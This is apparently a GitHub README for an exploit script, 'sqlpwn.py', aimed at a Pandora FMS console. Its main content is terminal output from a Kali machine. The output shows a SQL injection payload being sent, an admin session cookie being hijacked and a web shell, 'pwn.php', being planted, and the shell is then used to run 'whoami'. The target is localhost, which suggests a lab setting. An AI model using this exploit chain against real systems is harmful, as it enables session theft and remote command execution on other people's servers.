 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ python3 sqlpwn.py -t 127.0.0.1:9000
URL:  http://127.0.0.1:9000/pandora_console
[+] Sending Injection Payload
[+] Requesting Session
[+] Admin Session Cookie : skh3gfbcaqfojrhhf6p0sobv93
[+] Sending Payload
[+] Respose : 200
[+] Pwned :)
[+] If you want manual Control : http://127.0.0.1:9000/pandora_console/images/pwn.php?t
est=
CMD > whoami
matt
CMD >
No releases published
Packages
ckages published
Languages
Python 100.0%